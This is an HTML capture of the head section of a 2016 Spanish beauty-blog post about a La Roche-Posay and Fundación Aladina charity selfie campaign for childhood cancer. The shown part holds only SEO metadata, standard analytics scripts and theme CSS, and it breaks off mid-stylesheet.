

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/
body_size: 24631
content:
<!DOCTYPE html><!-- Shopstar! Premium -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil Tendencias NereMi</title>
<meta name="description" content="Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil" />
<link rel="canonical" href="https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil Tendencias NereMi" />
<meta property="og:description" content="Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil" />
<meta property="og:url" content="https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/" />
<meta property="og:site_name" content="Tendencias NereMi" />
<meta property="article:publisher" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:author" content="https://www.facebook.com/TendenciasNereMis/" />
<meta property="article:published_time" content="2016-02-15T23:51:18+00:00" />
<meta property="article:modified_time" content="2025-09-26T15:28:09+00:00" />
<meta property="og:image" content="https://tendenciasneremi.com/wp-content/uploads/2025/09/Neremi-70-1024x786.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="786" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Aurora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@tendencias" />
<meta name="twitter:site" content="@tendencias" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Aurora" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/#article","isPartOf":{"@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/"},"author":{"name":"Aurora","@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"headline":"Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil","datePublished":"2016-02-15T23:51:18+00:00","dateModified":"2025-09-26T15:28:09+00:00","mainEntityOfPage":{"@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/"},"wordCount":234,"publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"keywords":["Belleza","Para niños","Shopping"],"articleSection":["Tendencias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/","url":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/","name":"Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil Tendencias NereMi","isPartOf":{"@id":"https://tendenciasneremi.com/#website"},"datePublished":"2016-02-15T23:51:18+00:00","dateModified":"2025-09-26T15:28:09+00:00","description":"Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil","breadcrumb":{"@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/"]}]},{"@type":"BreadcrumbList","@id":"https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tendenciasneremi.com/"},{"@type":"ListItem","position":2,"name":"Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil"}]},{"@type":"WebSite","@id":"https://tendenciasneremi.com/#website","url":"https://tendenciasneremi.com/","name":"Tendencias NereMi","description":"Tu guía diaria de tendencias, estilo y creatividad. Moda, belleza, salud, compras y experiencias para inspirarte cada día.","publisher":{"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tendenciasneremi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://tendenciasneremi.com/#/schema/person/2d1cd87562af3d8827aa7c2cd6ef7d3d","name":"Aurora","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://tendenciasneremi.com/#/schema/person/image/","url":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","contentUrl":"https://tendenciasneremi.com/wp-content/uploads/2024/04/cropped-cropped-cropped-Logo-Tendencias-NereMi-2024-scaled-1.jpg","width":512,"height":512,"caption":"Aurora"},"logo":{"@id":"https://tendenciasneremi.com/#/schema/person/image/"},"description":"Soy una enamorada de los detalles que pasan desapercibidos, esos que me permiten apostar por una persona real, como tú. Tu actitud determina la realidad que creas. Las tecnologías nos facilitan la inmediatez de la comunicación con los demás, pero no olvidemos la calidez del ser humano, esa que es única. Tendencias NereMi","sameAs":["https://tendenciasneremi.com/","https://www.facebook.com/TendenciasNereMis/","https://www.instagram.com/tendenciasneremi/","https://www.pinterest.es/tendenciasneremi/","https://x.com/tendencias","https://www.youtube.com/@Tendenciasneremi"],"url":"https://tendenciasneremi.com/author/tendencias/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed" href="https://tendenciasneremi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Feed de los comentarios" href="https://tendenciasneremi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendencias NereMi &raquo; Comentario Se solidario con La Roche-Posay y Fundación Aladina #Compartetuselfie por una buena causa #CancerInfantil del feed" href="https://tendenciasneremi.com/se-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Fse-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tendenciasneremi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftendenciasneremi.com%2Fse-solidario-con-la-roche-posay-y-fundacionaladina-compartetuselfie-por-una-buena-causa-cancerinfantil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='customify-font-stylesheet-0-css' data-href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://tendenciasneremi.com/wp-includes/css/dist/block-library/style.min.css?ver=fb4f41335a3010c6566ab247dfd50acf' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/koi07ck7/9y9x4.css" media="all"/>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tendenciasneremi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765961026' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/6l16fhvc/9y9x4.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar-fonts-css' data-href='https://fonts.googleapis.com/css?family=Prata%3A400%7CRaleway%3A100%2C300%2C400%2C500%2C600%2C700%2C800%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=10.2.54' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-header-centered-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/header-centered.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css" media="all"/>
<link rel='stylesheet' id='otb-font-awesome-css' href='//use.fontawesome.com/releases/v6.5.1/css/all.css?ver=6.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='shopstar-style-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/style.css?ver=10.2.54' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shopstar-instagram-min-css' href='https://tendenciasneremi.com/wp-content/themes/shopstar/library/css/instagram.min.css?ver=10.2.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css" media="all"/>
<link data-service="google-fonts" data-category="marketing" rel='stylesheet' id='shopstar_customizer_theme_fonts-css' data-href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<!-- <link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/1b2sq67t/9y9x4.css" media="all"/>
<style id='wpdreams-asl-basic-inline-css' type='text/css'>
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
font-size: 0px !important;
color: rgba(0, 0, 0, 0);
}
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
font-size: 11px !important;
position: absolute;
top: 0;
left: 0;
z-index: 1;
}
.asl_w_container {
width: 100%;
margin: 0px 0px 0px 0px;
min-width: 200px;
}
div[id*='ajaxsearchlite'].asl_m {
width: 100%;
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
font-weight: bold;
color: rgba(217, 49, 43, 1);
background-color: rgba(238, 238, 238, 1);
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
width: 70px;
height: 70px;
object-fit: cover;
}
div[id*='ajaxsearchlite'].asl_r .results {
max-height: none;
}
div[id*='ajaxsearchlite'].asl_r {
position: absolute;
}
div.asl_r.asl_w.vertical .results .item::after {
display: block;
position: absolute;
bottom: 0;
content: '';
height: 1px;
width: 100%;
background: #D8D8D8;
}
div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
display: none;
}
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://tendenciasneremi.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://tendenciasneremi.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tendenciasneremi.com/wp-content/cache/wpfc-minified/dhzfetl4/dgsks.css" media="all"/>
<script src='//tendenciasneremi.com/wp-content/cache/wpfc-minified/d36tm38m/dgsks.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://tendenciasneremi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLHG434" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tendenciasneremi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLHG434", {"googlesitekit_post_categories":"Tendencias","googlesitekit_post_date":"20160215"});
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tendenciasneremi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tendenciasneremi.com/wp-json/wp/v2/posts/1194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tendenciasneremi.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style>
.wuc-overlay{ background-image: url('https://tendenciasneremi.com/wp-content/plugins/wp-construction-mode//inc/img/construction.jpg'); }
#wuc-wrapper #wuc-box h2.title,
#wuc-box .subtitle,
#defaultCountdown,
#defaultCountdown span{ color: #fff }
</style>
<style>.cmplz-hidden {
display: none !important;
}</style><style type="text/css">
/* Branding */
.site-header .branding {
padding: 20px 0 23px 0;
}
/*
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) { 
Retina-specific stuff here
.site-header .branding a.retina-logo-link {
display: inline-block;
}
}
*/
.slider-container.default.smart .slider .slide .overlay h1,
.slider-container.default.smart .slider .slide .overlay h2 {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
line-height: 1em;	
}
.slider-container.default.smart .slider .slide .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.slider-container.default.smart .slider .slide .overlay .opacity a.button,
.slider-container.default.smart .slider .slide .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-video.smart .overlay h1,
.header-video.smart .overlay h2 {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
line-height: 1em;	
}
.header-video.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-video.smart .overlay .opacity a.button,
.header-video.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
.header-image.smart .overlay h1,
.header-image.smart .overlay h2 {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
line-height: 1em;	
}
.header-image.smart .overlay .opacity p {
margin-top: 0.5em;
margin-bottom: 0.5em;
}
.header-image.smart .overlay .opacity a.button,
.header-image.smart .overlay .opacity button {
margin-top: 0.3em;
margin-bottom: 0.3em;
}
/* Minimum header image width */
.header-image img {
min-width: 600px;
margin-left: 50%;
transform: translate(-50%);
}
.main-navigation ul ul a {
min-width: 200px;
}
.main-navigation ul ul a {
white-space: nowrap;
}
/* Mobile logo */@media only screen and (max-width: 576px) {		/* Display the mobile logo */
.site-header .branding a.mobile-logo-link {
display: inline-block;
}
.site-header .branding img.mobile-logo {
vertical-align: top;
margin: 0 auto 0 auto !important;
}
/* Hide the desktop logo */
.site-header .branding .custom-logo-link.hide-for-mobile {
display: none;
}
/* Hide the title and description */
.site-header .branding .title.hide-for-mobile,
.site-header .branding .description.hide-for-mobile {
display: none;
}
.site-header .branding.mobile-logo-with-site-title img.mobile-logo {
margin: 0 auto 10px auto !important;
}
.site-header .branding.has-mobile-logo .title_and_tagline {
display: block;
}
.site-header .branding.has-mobile-logo .title_and_tagline.hide-for-mobile {
display: none;
}
}
/* Mobile Menu and other mobile stylings */
@media only screen and (min-width: 576px) {
.main-navigation ul ul li:hover > ul,
